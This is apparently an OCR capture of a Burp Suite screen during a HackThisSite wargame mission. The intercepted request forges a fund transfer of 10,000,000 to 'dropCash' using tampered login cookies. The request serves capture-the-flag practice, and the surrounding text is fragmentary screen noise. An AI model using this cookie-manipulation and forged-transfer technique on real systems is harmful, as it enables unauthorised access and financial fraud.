 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Mon 7 Aug 08:15
Welcome to the United Banks O
https://www.hackthissite.org/missions/real
Getting Started Gmail YouTube Maps OWASP_KIEV_WAF_... JavaScrip
Google Yahoo!
Welcome To
U.B.O.A
UNITED BAN
Home
Login
Register
Help
User Info
www.hackthissite.org
Home Inse
Paste
are
2
1
1
2
3
4
5
6
7
8
9
Page 14 of 1
%
Burp Suite Community Edition v2023.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Request Timer JWT Editor Keys
Intercept HTTP history WebSockets history Proxy settings
Request to https://www.hackthissite.org:443 [137.74.187.101]
Forward Drop Intercept ... Action Open bro... Comment this item HTTP/2
Pretty Raw Hex \n
1 POST /missions/realistic/8/movemoney.php HTTP/2
2 Host: www.hackthissite.org
3 Cookie: accountUsername=GaryWilliamHunter; accountPassword=
-- $$$$$ --; HackThisSite=9g9sc26uf54arntlv99fr1vv86
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://www.hackthissite.org/missions/realistic/8/login2.ph
p
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://www.hackthissite.org
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 TO=dropCash&AMOUNT=10,000,000
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Shot
16.08.46
Shot
16.09.08
Shot
16.16.48
Shot
16.16.56
Shot
15.00.15
Shot
07.34.14
Shot
07.44.22